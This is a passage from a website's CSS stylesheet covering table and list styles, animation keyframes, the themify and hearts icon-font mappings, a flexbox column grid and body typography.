pre+h5,
pre+h6,
table+h2,
table+h3,
table+h4,
table+h5,
table+h6,
form+h2,
form+h3,
form+h4,
form+h5,
form+h6,
figure+h2,
figure+h3,
figure+h4,
figure+h5,
figure+h6 {
	margin-top: 48px;
	margin-bottom: 10px
}

table {
	border-collapse: collapse;
	border-spacing: 0;
	max-width: 100%;
	width: 100%;
	empty-cells: show;
	font-size: 15px;
	line-height: 24px
}

table p {
	margin: 0
}

table caption {
	text-align: left;
	font-size: 14px;
	font-weight: 500;
	color: #676b72
}

th {
	text-align: left;
	font-weight: 700;
	vertical-align: bottom
}

td {
	vertical-align: top
}

th,
td {
	padding: 1rem 1rem;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05)
}

tr.align-middle td,
td.align-middle {
	vertical-align: middle
}

th:first-child,
td:first-child {
	padding-left: 0
}

th:last-child,
td:last-child {
	padding-right: 0
}

tfoot th,
tfoot td {
	color: rgba(49, 52, 57, 0.5)
}

table.bordered td,
table.bordered th {
	border: 1px solid rgba(0, 0, 0, 0.05)
}

table.striped tr:nth-child(odd) td {
	background: #f8f8f8
}

table.bordered td:first-child,
table.bordered th:first-child,
table.striped td:first-child,
table.striped th:first-child {
	padding-left: 1rem
}

table.bordered td:last-child,
table.bordered th:last-child,
table.striped td:last-child,
table.striped th:last-child {
	padding-right: 1rem
}

table.unstyled td,
table.unstyled th {
	border: 0;
	padding: 0
}

ul,
ul ul,
ul ol,
ol,
ol ul,
ol ol {
	margin: 0 0 0 24px
}

ol ol li {
	list-style-type: lower-alpha
}

ol ol ol li {
	list-style-type: lower-roman
}

nav ul,
nav ol {
	margin: 0;
	list-style: none
}

nav ul ul,
nav ul ol,
nav ol ul,
nav ol ol {
	margin-left: 24px
}

ul ul,
ol ul {
	list-style-type: circle
}

ol ol ul,
ol ul ul,
ul ol ul,
ul ul ul {
	list-style-type: square
}

ul.unstyled {
	margin-left: 0
}

ul.unstyled,
ul.unstyled ul {
	list-style: none
}

@-webkit-keyframes floating {
	from {
		-webkit-transform: translate(0, 0)
	}
	65% {
		-webkit-transform: translate(0, 15px)
	}
	to {
		-webkit-transform: translate(0, 0)
	}
}

@-moz-keyframes floating {
	from {
		-moz-transform: translate(0, 0)
	}
	65% {
		-moz-transform: translate(0, 15px)
	}
	to {
		-moz-transform: translate(0, 0)
	}
}

.floating {
	-webkit-animation-name: floating;
	-webkit-animation-duration: 3s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: ease-in-out;
	-moz-animation-name: floating;
	-moz-animation-duration: 3s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: ease-in-out
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-moz-transition: opacity .15s linear;
	transition: opacity .15s linear
}

.fade.in {
	opacity: 1
}

.fade.out {
	opacity: 0
}

@-webkit-keyframes shake {
	10%,
	90% {
		-webkit-transform: translate3d(-1px, 0, 0);
		transform: translate3d(-1px, 0, 0)
	}
	20%,
	80% {
		-webkit-transform: translate3d(2px, 0, 0);
		transform: translate3d(2px, 0, 0)
	}
	30%,
	50%,
	70% {
		-webkit-transform: translate3d(-4px, 0, 0);
		transform: translate3d(-4px, 0, 0)
	}
	40%,
	60% {
		-webkit-transform: translate3d(4px, 0, 0);
		transform: translate3d(4px, 0, 0)
	}
}

@-moz-keyframes shake {
	10%,
	90% {
		-moz-transform: translate3d(-1px, 0, 0);
		transform: translate3d(-1px, 0, 0)
	}
	20%,
	80% {
		-moz-transform: translate3d(2px, 0, 0);
		transform: translate3d(2px, 0, 0)
	}
	30%,
	50%,
	70% {
		-moz-transform: translate3d(-4px, 0, 0);
		transform: translate3d(-4px, 0, 0)
	}
	40%,
	60% {
		-moz-transform: translate3d(4px, 0, 0);
		transform: translate3d(4px, 0, 0)
	}
}

@keyframes shake {
	10%,
	90% {
		-webkit-transform: translate3d(-1px, 0, 0);
		-moz-transform: translate3d(-1px, 0, 0);
		transform: translate3d(-1px, 0, 0)
	}
	20%,
	80% {
		-webkit-transform: translate3d(2px, 0, 0);
		-moz-transform: translate3d(2px, 0, 0);
		transform: translate3d(2px, 0, 0)
	}
	30%,
	50%,
	70% {
		-webkit-transform: translate3d(-4px, 0, 0);
		-moz-transform: translate3d(-4px, 0, 0);
		transform: translate3d(-4px, 0, 0)
	}
	40%,
	60% {
		-webkit-transform: translate3d(4px, 0, 0);
		-moz-transform: translate3d(4px, 0, 0);
		transform: translate3d(4px, 0, 0)
	}
}

@keyframes spinner {
	to {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

@-webkit-keyframes spinner {
	to {
		-webkit-transform: rotate(360deg)
	}
}

@font-face {
	font-family: 'hearts';
	src: url("./assets/fonts/icons/hearts.eot?93556748");
	src: url("./assets/fonts/icons/hearts.eot?93556748#iefix") format("embedded-opentype"), url("./assets/fonts/icons/hearts.woff?93556748") format("woff"), url("./assets/fonts/icons/hearts.ttf?93556748") format("truetype"), url("./assets/fonts/icons/hearts.svg?93556748#hearts") format("svg");
	font-weight: normal;
	font-style: normal
}

.i-icon {
	font-family: "hearts";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

@font-face {
	font-family: 'themify';
	src: url("./assets/fonts/icons/themify.eot?-fvbane");
	src: url("./assets/fonts/icons/themify.eot?#iefix-fvbane") format("embedded-opentype"), url("./assets/fonts/icons/themify.woff?-fvbane") format("woff"), url("./assets/fonts/icons/themify.ttf?-fvbane") format("truetype"), url("./assets/fonts/icons/themify.svg?-fvbane#themify") format("svg");
	font-weight: normal;
	font-style: normal
}

a .icon,
a [class^="ti-"] {
	position: relative;
	top: 1px;
	margin: 0 3px
}

[class^="ti-"],
[class*=" ti-"] {
	font-family: 'themify' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.ti-wand:before {
	content: "\e600"
}

.ti-volume:before {
	content: "\e601"
}

.ti-user:before {
	content: "\e602"
}

.ti-unlock:before {
	content: "\e603"
}

.ti-unlink:before {
	content: "\e604"
}

.ti-trash:before {
	content: "\e605"
}

.ti-thought:before {
	content: "\e606"
}

.ti-target:before {
	content: "\e607"
}

.ti-tag:before {
	content: "\e608"
}

.ti-tablet:before {
	content: "\e609"
}

.ti-star:before {
	content: "\e60a"
}

.ti-spray:before {
	content: "\e60b"
}

.ti-signal:before {
	content: "\e60c"
}

.ti-shopping-cart:before {
	content: "\e60d"
}

.ti-shopping-cart-full:before {
	content: "\e60e"
}

.ti-settings:before {
	content: "\e60f"
}

.ti-search:before {
	content: "\e610"
}

.ti-zoom-in:before {
	content: "\e611"
}

.ti-zoom-out:before {
	content: "\e612"
}

.ti-cut:before {
	content: "\e613"
}

.ti-ruler:before {
	content: "\e614"
}

.ti-ruler-pencil:before {
	content: "\e615"
}

.ti-ruler-alt:before {
	content: "\e616"
}

.ti-bookmark:before {
	content: "\e617"
}

.ti-bookmark-alt:before {
	content: "\e618"
}

.ti-reload:before {
	content: "\e619"
}

.ti-plus:before {
	content: "\e61a"
}

.ti-pin:before {
	content: "\e61b"
}

.ti-pencil:before {
	content: "\e61c"
}

.ti-pencil-alt:before {
	content: "\e61d"
}

.ti-paint-roller:before {
	content: "\e61e"
}

.ti-paint-bucket:before {
	content: "\e61f"
}

.ti-na:before {
	content: "\e620"
}

.ti-mobile:before {
	content: "\e621"
}

.ti-minus:before {
	content: "\e622"
}

.ti-medall:before {
	content: "\e623"
}

.ti-medall-alt:before {
	content: "\e624"
}

.ti-marker:before {
	content: "\e625"
}

.ti-marker-alt:before {
	content: "\e626"
}

.ti-arrow-up:before {
	content: "\e627"
}

.ti-arrow-right:before {
	content: "\e628"
}

.ti-arrow-left:before {
	content: "\e629"
}

.ti-arrow-down:before {
	content: "\e62a"
}

.ti-lock:before {
	content: "\e62b"
}

.ti-location-arrow:before {
	content: "\e62c"
}

.ti-link:before {
	content: "\e62d"
}

.ti-layout:before {
	content: "\e62e"
}

.ti-layers:before {
	content: "\e62f"
}

.ti-layers-alt:before {
	content: "\e630"
}

.ti-key:before {
	content: "\e631"
}

.ti-import:before {
	content: "\e632"
}

.ti-image:before {
	content: "\e633"
}

.ti-heart:before {
	content: "\e634"
}

.ti-heart1 {
	font-family: "hearts"
}

.ti-heart1:before {
	content: "\e801";
	font-family: "hearts"
}

.ti-heart-broken:before {
	content: "\e635"
}

.ti-hand-stop:before {
	content: "\e636"
}

.ti-hand-open:before {
	content: "\e637"
}

.ti-hand-drag:before {
	content: "\e638"
}

.ti-folder:before {
	content: "\e639"
}

.ti-flag:before {
	content: "\e63a"
}

.ti-flag-alt:before {
	content: "\e63b"
}

.ti-flag-alt-2:before {
	content: "\e63c"
}

.ti-eye:before {
	content: "\e63d"
}

.ti-export:before {
	content: "\e63e"
}

.ti-exchange-vertical:before {
	content: "\e63f"
}

.ti-desktop:before {
	content: "\e640"
}

.ti-cup:before {
	content: "\e641"
}

.ti-crown:before {
	content: "\e642"
}

.ti-comments:before {
	content: "\e643"
}

.ti-comment:before {
	content: "\e644"
}

.ti-comment-alt:before {
	content: "\e645"
}

.close:before,
.ti-close:before {
	content: "\e646"
}

.ti-clip:before {
	content: "\e647"
}

.ti-angle-up:before {
	content: "\e648"
}

.ti-angle-right:before {
	content: "\e649"
}

.ti-angle-left:before {
	content: "\e64a"
}

.ti-angle-down:before {
	content: "\e64b"
}

.fa-check:before,
.ti-check:before {
	content: "\e64c"
}

.ti-check-box:before {
	content: "\e64d"
}

.ti-camera:before {
	content: "\e64e"
}

.ti-announcement:before {
	content: "\e64f"
}

.ti-brush:before {
	content: "\e650"
}

.ti-briefcase:before {
	content: "\e651"
}

.ti-bolt:before {
	content: "\e652"
}

.ti-bolt-alt:before {
	content: "\e653"
}

.ti-blackboard:before {
	content: "\e654"
}

.ti-bag:before {
	content: "\e655"
}

.ti-move:before {
	content: "\e656"
}

.ti-arrows-vertical:before {
	content: "\e657"
}

.ti-arrows-horizontal:before {
	content: "\e658"
}

.ti-fullscreen:before {
	content: "\e659"
}

.ti-arrow-top-right:before {
	content: "\e65a"
}

.ti-arrow-top-left:before {
	content: "\e65b"
}

.ti-arrow-circle-up:before {
	content: "\e65c"
}

.ti-arrow-circle-right:before {
	content: "\e65d"
}

.ti-arrow-circle-left:before {
	content: "\e65e"
}

.ti-arrow-circle-down:before {
	content: "\e65f"
}

.ti-angle-double-up:before {
	content: "\e660"
}

.ti-angle-double-right:before {
	content: "\e661"
}

.ti-angle-double-left:before {
	content: "\e662"
}

.ti-angle-double-down:before {
	content: "\e663"
}

.ti-zip:before {
	content: "\e664"
}

.ti-world:before {
	content: "\e665"
}

.ti-wheelchair:before {
	content: "\e666"
}

.ti-view-list:before {
	content: "\e667"
}

.ti-view-list-alt:before {
	content: "\e668"
}

.ti-view-grid:before {
	content: "\e669"
}

.ti-uppercase:before {
	content: "\e66a"
}

.ti-upload:before {
	content: "\e66b"
}

.ti-underline:before {
	content: "\e66c"
}

.ti-truck:before {
	content: "\e66d"
}

.ti-timer:before {
	content: "\e66e"
}

.ti-ticket:before {
	content: "\e66f"
}

.ti-thumb-up:before {
	content: "\e670"
}

.ti-thumb-down:before {
	content: "\e671"
}

.ti-text:before {
	content: "\e672"
}

.ti-stats-up:before {
	content: "\e673"
}

.ti-stats-down:before {
	content: "\e674"
}

.ti-split-v:before {
	content: "\e675"
}

.ti-split-h:before {
	content: "\e676"
}

.ti-smallcap:before {
	content: "\e677"
}

.ti-shine:before {
	content: "\e678"
}

.ti-shift-right:before {
	content: "\e679"
}

.ti-shift-left:before {
	content: "\e67a"
}

.ti-shield:before {
	content: "\e67b"
}

.ti-notepad:before {
	content: "\e67c"
}

.ti-server:before {
	content: "\e67d"
}

.ti-quote-right:before {
	content: "\e67e"
}

.ti-quote-left:before {
	content: "\e67f"
}

.ti-pulse:before {
	content: "\e680"
}

.ti-printer:before {
	content: "\e681"
}

.ti-power-off:before {
	content: "\e682"
}

.ti-plug:before {
	content: "\e683"
}

.ti-pie-chart:before {
	content: "\e684"
}

.ti-paragraph:before {
	content: "\e685"
}

.ti-panel:before {
	content: "\e686"
}

.ti-package:before {
	content: "\e687"
}

.ti-music:before {
	content: "\e688"
}

.ti-music-alt:before {
	content: "\e689"
}

.ti-mouse:before {
	content: "\e68a"
}

.ti-mouse-alt:before {
	content: "\e68b"
}

.ti-money:before {
	content: "\e68c"
}

.ti-microphone:before {
	content: "\e68d"
}

.ti-menu:before {
	content: "\e68e"
}

.ti-menu-alt:before {
	content: "\e68f"
}

.ti-map:before {
	content: "\e690"
}

.ti-map-alt:before {
	content: "\e691"
}

.ti-loop:before {
	content: "\e692"
}

.ti-location-pin:before {
	content: "\e693"
}

.ti-list:before {
	content: "\e694"
}

.ti-light-bulb:before {
	content: "\e695"
}

.ti-Italic:before {
	content: "\e696"
}

.ti-info:before {
	content: "\e697"
}

.ti-infinite:before {
	content: "\e698"
}

.ti-id-badge:before {
	content: "\e699"
}

.ti-hummer:before {
	content: "\e69a"
}

.ti-home:before {
	content: "\e69b"
}

.ti-help:before {
	content: "\e69c"
}

.ti-headphone:before {
	content: "\e69d"
}

.ti-harddrives:before {
	content: "\e69e"
}

.ti-harddrive:before {
	content: "\e69f"
}

.ti-gift:before {
	content: "\e6a0"
}

.ti-game:before {
	content: "\e6a1"
}

.ti-filter:before {
	content: "\e6a2"
}

.ti-files:before {
	content: "\e6a3"
}

.ti-file:before {
	content: "\e6a4"
}

.ti-eraser:before {
	content: "\e6a5"
}

.ti-envelope:before {
	content: "\e6a6"
}

.ti-download:before {
	content: "\e6a7"
}

.ti-direction:before {
	content: "\e6a8"
}

.ti-direction-alt:before {
	content: "\e6a9"
}

.ti-dashboard:before {
	content: "\e6aa"
}

.ti-control-stop:before {
	content: "\e6ab"
}

.ti-control-shuffle:before {
	content: "\e6ac"
}

.ti-control-play:before {
	content: "\e6ad"
}

.ti-control-pause:before {
	content: "\e6ae"
}

.ti-control-forward:before {
	content: "\e6af"
}

.ti-control-backward:before {
	content: "\e6b0"
}

.ti-cloud:before {
	content: "\e6b1"
}

.ti-cloud-up:before {
	content: "\e6b2"
}

.ti-cloud-down:before {
	content: "\e6b3"
}

.ti-clipboard:before {
	content: "\e6b4"
}

.ti-car:before {
	content: "\e6b5"
}

.ti-calendar:before {
	content: "\e6b6"
}

.ti-book:before {
	content: "\e6b7"
}

.ti-bell:before {
	content: "\e6b8"
}

.ti-basketball:before {
	content: "\e6b9"
}

.ti-bar-chart:before {
	content: "\e6ba"
}

.ti-bar-chart-alt:before {
	content: "\e6bb"
}

.ti-back-right:before {
	content: "\e6bc"
}

.ti-back-left:before {
	content: "\e6bd"
}

.ti-arrows-corner:before {
	content: "\e6be"
}

.ti-archive:before {
	content: "\e6bf"
}

.ti-anchor:before {
	content: "\e6c0"
}

.ti-align-right:before {
	content: "\e6c1"
}

.ti-align-left:before {
	content: "\e6c2"
}

.ti-align-justify:before {
	content: "\e6c3"
}

.ti-align-center:before {
	content: "\e6c4"
}

.ti-alert:before {
	content: "\e6c5"
}

.ti-alarm-clock:before {
	content: "\e6c6"
}

.ti-agenda:before {
	content: "\e6c7"
}

.ti-write:before {
	content: "\e6c8"
}

.ti-window:before {
	content: "\e6c9"
}

.ti-widgetized:before {
	content: "\e6ca"
}

.ti-widget:before {
	content: "\e6cb"
}

.ti-widget-alt:before {
	content: "\e6cc"
}

.ti-wallet:before {
	content: "\e6cd"
}

.ti-video-clapper:before {
	content: "\e6ce"
}

.ti-video-camera:before {
	content: "\e6cf"
}

.ti-vector:before {
	content: "\e6d0"
}

.ti-themify-logo:before {
	content: "\e6d1"
}

.ti-themify-favicon:before {
	content: "\e6d2"
}

.ti-themify-favicon-alt:before {
	content: "\e6d3"
}

.ti-support:before {
	content: "\e6d4"
}

.ti-stamp:before {
	content: "\e6d5"
}

.ti-split-v-alt:before {
	content: "\e6d6"
}

.ti-slice:before {
	content: "\e6d7"
}

.ti-shortcode:before {
	content: "\e6d8"
}

.ti-shift-right-alt:before {
	content: "\e6d9"
}

.ti-shift-left-alt:before {
	content: "\e6da"
}

.ti-ruler-alt-2:before {
	content: "\e6db"
}

.ti-receipt:before {
	content: "\e6dc"
}

.ti-pin2:before {
	content: "\e6dd"
}

.ti-pin-alt:before {
	content: "\e6de"
}

.ti-pencil-alt2:before {
	content: "\e6df"
}

.ti-palette:before {
	content: "\e6e0"
}

.ti-more:before {
	content: "\e6e1"
}

.ti-more-alt:before {
	content: "\e6e2"
}

.ti-microphone-alt:before {
	content: "\e6e3"
}

.ti-magnet:before {
	content: "\e6e4"
}

.ti-line-double:before {
	content: "\e6e5"
}

.ti-line-dotted:before {
	content: "\e6e6"
}

.ti-line-dashed:before {
	content: "\e6e7"
}

.ti-layout-width-full:before {
	content: "\e6e8"
}

.ti-layout-width-default:before {
	content: "\e6e9"
}

.ti-layout-width-default-alt:before {
	content: "\e6ea"
}

.ti-layout-tab:before {
	content: "\e6eb"
}

.ti-layout-tab-window:before {
	content: "\e6ec"
}

.ti-layout-tab-v:before {
	content: "\e6ed"
}

.ti-layout-tab-min:before {
	content: "\e6ee"
}

.ti-layout-slider:before {
	content: "\e6ef"
}

.ti-layout-slider-alt:before {
	content: "\e6f0"
}

.ti-layout-sidebar-right:before {
	content: "\e6f1"
}

.ti-layout-sidebar-none:before {
	content: "\e6f2"
}

.ti-layout-sidebar-left:before {
	content: "\e6f3"
}

.ti-layout-placeholder:before {
	content: "\e6f4"
}

.ti-layout-menu:before {
	content: "\e6f5"
}

.ti-layout-menu-v:before {
	content: "\e6f6"
}

.ti-layout-menu-separated:before {
	content: "\e6f7"
}

.ti-layout-menu-full:before {
	content: "\e6f8"
}

.ti-layout-media-right-alt:before {
	content: "\e6f9"
}

.ti-layout-media-right:before {
	content: "\e6fa"
}

.ti-layout-media-overlay:before {
	content: "\e6fb"
}

.ti-layout-media-overlay-alt:before {
	content: "\e6fc"
}

.ti-layout-media-overlay-alt-2:before {
	content: "\e6fd"
}

.ti-layout-media-left-alt:before {
	content: "\e6fe"
}

.ti-layout-media-left:before {
	content: "\e6ff"
}

.ti-layout-media-center-alt:before {
	content: "\e700"
}

.ti-layout-media-center:before {
	content: "\e701"
}

.ti-layout-list-thumb:before {
	content: "\e702"
}

.ti-layout-list-thumb-alt:before {
	content: "\e703"
}

.ti-layout-list-post:before {
	content: "\e704"
}

.ti-layout-list-large-image:before {
	content: "\e705"
}

.ti-layout-line-solid:before {
	content: "\e706"
}

.ti-layout-grid4:before {
	content: "\e707"
}

.ti-layout-grid3:before {
	content: "\e708"
}

.ti-layout-grid2:before {
	content: "\e709"
}

.ti-layout-grid2-thumb:before {
	content: "\e70a"
}

.ti-layout-cta-right:before {
	content: "\e70b"
}

.ti-layout-cta-left:before {
	content: "\e70c"
}

.ti-layout-cta-center:before {
	content: "\e70d"
}

.ti-layout-cta-btn-right:before {
	content: "\e70e"
}

.ti-layout-cta-btn-left:before {
	content: "\e70f"
}

.ti-layout-column4:before {
	content: "\e710"
}

.ti-layout-column3:before {
	content: "\e711"
}

.ti-layout-column2:before {
	content: "\e712"
}

.ti-layout-accordion-separated:before {
	content: "\e713"
}

.ti-layout-accordion-merged:before {
	content: "\e714"
}

.ti-layout-accordion-list:before {
	content: "\e715"
}

.ti-ink-pen:before {
	content: "\e716"
}

.ti-info-alt:before {
	content: "\e717"
}

.ti-help-alt:before {
	content: "\e718"
}

.ti-headphone-alt:before {
	content: "\e719"
}

.ti-hand-point-up:before {
	content: "\e71a"
}

.ti-hand-point-right:before {
	content: "\e71b"
}

.ti-hand-point-left:before {
	content: "\e71c"
}

.ti-hand-point-down:before {
	content: "\e71d"
}

.ti-gallery:before {
	content: "\e71e"
}

.ti-face-smile:before {
	content: "\e71f"
}

.ti-face-sad:before {
	content: "\e720"
}

.ti-credit-card:before {
	content: "\e721"
}

.ti-control-skip-forward:before {
	content: "\e722"
}

.ti-control-skip-backward:before {
	content: "\e723"
}

.ti-control-record:before {
	content: "\e724"
}

.ti-control-eject:before {
	content: "\e725"
}

.ti-comments-smiley:before {
	content: "\e726"
}

.ti-brush-alt:before {
	content: "\e727"
}

.ti-youtube:before {
	content: "\e728"
}

.ti-vimeo:before {
	content: "\e729"
}

.ti-twitter:before {
	content: "\e72a"
}

.ti-time:before {
	content: "\e72b"
}

.ti-tumblr:before {
	content: "\e72c"
}

.ti-skype:before {
	content: "\e72d"
}

.ti-share:before {
	content: "\e72e"
}

.ti-share-alt:before {
	content: "\e72f"
}

.ti-rocket:before {
	content: "\e730"
}

.ti-pinterest:before {
	content: "\e731"
}

.ti-new-window:before {
	content: "\e732"
}

.ti-microsoft:before {
	content: "\e733"
}

.ti-list-ol:before {
	content: "\e734"
}

.ti-linkedin:before {
	content: "\e735"
}

.ti-layout-sidebar-2:before {
	content: "\e736"
}

.ti-layout-grid4-alt:before {
	content: "\e737"
}

.ti-layout-grid3-alt:before {
	content: "\e738"
}

.ti-layout-grid2-alt:before {
	content: "\e739"
}

.ti-layout-column4-alt:before {
	content: "\e73a"
}

.ti-layout-column3-alt:before {
	content: "\e73b"
}

.ti-layout-column2-alt:before {
	content: "\e73c"
}

.ti-instagram:before {
	content: "\e73d"
}

.ti-google:before {
	content: "\e73e"
}

.ti-github:before {
	content: "\e73f"
}

.ti-flickr:before {
	content: "\e740"
}

.ti-facebook:before {
	content: "\e741"
}

.ti-dropbox:before {
	content: "\e742"
}

.ti-dribbble:before {
	content: "\e743"
}

.ti-apple:before {
	content: "\e744"
}

.ti-android:before {
	content: "\e745"
}

.ti-save:before {
	content: "\e746"
}

.ti-save-alt:before {
	content: "\e747"
}

.ti-yahoo:before {
	content: "\e748"
}

.ti-wordpress:before {
	content: "\e749"
}

.ti-vimeo-alt:before {
	content: "\e74a"
}

.ti-twitter-alt:before {
	content: "\e74b"
}

.ti-tumblr-alt:before {
	content: "\e74c"
}

.ti-trello:before {
	content: "\e74d"
}

.ti-stack-overflow:before {
	content: "\e74e"
}

.ti-soundcloud:before {
	content: "\e74f"
}

.ti-sharethis:before {
	content: "\e750"
}

.ti-sharethis-alt:before {
	content: "\e751"
}

.ti-reddit:before {
	content: "\e752"
}

.ti-pinterest-alt:before {
	content: "\e753"
}

.ti-microsoft-alt:before {
	content: "\e754"
}

.ti-linux:before {
	content: "\e755"
}

.ti-jsfiddle:before {
	content: "\e756"
}

.ti-joomla:before {
	content: "\e757"
}

.ti-html5:before {
	content: "\e758"
}

.ti-flickr-alt:before {
	content: "\e759"
}

.ti-email:before {
	content: "\e75a"
}

.ti-drupal:before {
	content: "\e75b"
}

.ti-dropbox-alt:before {
	content: "\e75c"
}

.ti-css3:before {
	content: "\e75d"
}

.ti-rss:before {
	content: "\e75e"
}

.ti-rss-alt:before {
	content: "\e75f"
}

.container-fluid {
	padding-right: .6rem;
	padding-left: .6rem
}

.container,
.container-fluid {
	margin-right: auto;
	margin-left: auto
}

.wrap {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	max-width: 1200px;
	margin: 0 auto
}

.row {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.row.reverse {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	-ms-flex-direction: row-reverse;
	-webkit-flex-direction: row-reverse;
	-moz-box-orient: horizontal;
	-moz-box-direction: reverse;
	flex-direction: row-reverse
}

.row.with-gutters {
	margin-left: -0.6rem;
	margin-right: -0.6rem
}

.row.with-gutters>.col-lg,
.row.with-gutters>.col-md,
.row.with-gutters>.col-sm,
.row.with-gutters>.col-xs,
.row.with-gutters>.col-lg-1,
.row.with-gutters>.col-lg-2,
.row.with-gutters>.col-lg-3,
.row.with-gutters>.col-lg-4,
.row.with-gutters>.col-lg-5,
.row.with-gutters>.col-lg-6,
.row.with-gutters>.col-lg-7,
.row.with-gutters>.col-lg-8,
.row.with-gutters>.col-lg-9,
.row.with-gutters>.col-lg-10,
.row.with-gutters>.col-lg-11,
.row.with-gutters>.col-lg-12,
.row.with-gutters>.col-md-1,
.row.with-gutters>.col-md-2,
.row.with-gutters>.col-md-3,
.row.with-gutters>.col-md-4,
.row.with-gutters>.col-md-5,
.row.with-gutters>.col-md-6,
.row.with-gutters>.col-md-7,
.row.with-gutters>.col-md-8,
.row.with-gutters>.col-md-9,
.row.with-gutters>.col-md-10,
.row.with-gutters>.col-md-11,
.row.with-gutters>.col-md-12,
.row.with-gutters>.col-sm-1,
.row.with-gutters>.col-sm-2,
.row.with-gutters>.col-sm-3,
.row.with-gutters>.col-sm-4,
.row.with-gutters>.col-sm-5,
.row.with-gutters>.col-sm-6,
.row.with-gutters>.col-sm-7,
.row.with-gutters>.col-sm-8,
.row.with-gutters>.col-sm-9,
.row.with-gutters>.col-sm-10,
.row.with-gutters>.col-sm-11,
.row.with-gutters>.col-sm-12,
.row.with-gutters>.col-xs-1,
.row.with-gutters>.col-xs-2,
.row.with-gutters>.col-xs-3,
.row.with-gutters>.col-xs-4,
.row.with-gutters>.col-xs-5,
.row.with-gutters>.col-xs-6,
.row.with-gutters>.col-xs-7,
.row.with-gutters>.col-xs-8,
.row.with-gutters>.col-xs-9,
.row.with-gutters>.col-xs-10,
.row.with-gutters>.col-xs-11,
.row.with-gutters>.col-xs-12 {
	padding-left: .6rem;
	padding-right: .6rem
}

.col-lg,
.col-md,
.col-sm,
.col-xs,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-flex: 0;
	-webkit-flex-grow: 0;
	-moz-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	min-height: 1px
}

.col-lg,
.col-md,
.col-sm,
.col-xs {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-moz-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-webkit-flex-basis: 0;
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	max-width: 100%
}

html {
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

body {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: #424242;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
	line-height: 1.618;
	min-height: 100%;
	position: relative;
	font-weight: 400;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

body,
html {
	font-size: 16px;
	font-size: 1rem
}

html.body-font-loaded,
.body-font-loaded body,
.body-font-loaded * {
	/*font-family: "Aria", "Avenir Next", "Helvetica Neue", "Segoe UI", "Verdana", sans-serif*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
}

h1,
.heading-font-loaded h1 *,
.heading-font-loaded .alpha,
.heading-font-loaded .alpha *,
.heading-font-loaded h2,
.heading-font-loaded h2 *,
.heading-font-loaded .beta,
.heading-font-loaded .beta *,
.heading-font-loaded h3,
.heading-font-loaded h3 *,
.heading-font-loaded .gamma,
.heading-font-loaded .gamma *,
.heading-font-loaded h4,
.heading-font-loaded h4 *,
.heading-font-loaded .delta,
.heading-font-loaded .delta *,
.heading-font-loaded h5,
.heading-font-loaded h5 *,
.heading-font-loaded .epsilon,
.heading-font-loaded .epsilon *,
.heading-font-loaded h6,
.heading-font-loaded h6 *,
.heading-font-loaded .zeta,
.heading-font-loaded .zeta *,
.heading-font-loaded .heading,
.heading-font-loaded .heading *,
.heading-font-loaded .heading-sub,
.heading-font-loaded .heading-sub * {
	/*font-family: "Heebo", "Avenir Next", "Helvetica Neue", "Segoe UI", "Verdana", sans-serif*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
}

.heading-font-loaded .font-heading *,
.heading-font-loaded .font-heading {
